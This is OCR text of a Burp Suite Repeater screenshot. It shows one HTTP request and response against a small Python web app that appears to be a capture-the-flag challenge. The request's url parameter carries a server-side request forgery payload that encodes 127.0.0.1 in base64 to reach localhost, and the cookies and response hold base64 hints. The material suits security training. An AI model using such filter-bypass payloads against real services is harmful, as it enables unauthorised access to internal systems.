 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://59.110.159.206:8040 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /index?url=http://@mti3ljaumc4x/ HTTP/1.1
2 Host: 59.110.159.206:8040
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: login=1; a_cookie=Y29va2llIG1zIHVzZWxlc3Mh
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 396
4 Server: Werkzeug/2.0.3 Python/3.6.15
5 Date: Tue, 17 May 2022 03:19:39 GMT
6
7
8
9 <div style="text-align: center; margin-top:50px">
10 <div class="center-content error">
11 <h3>
/mti3ljaumc4x
</h3>
12 <h3>
and a_cookie = aW4gZmFjdCBjb29raWUgaXMgdXNlZnVsIQ==<h3>
13 </div>
14
15
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 2
Request Headers 9
Response Headers 4
Done 551 bytes | 32 millis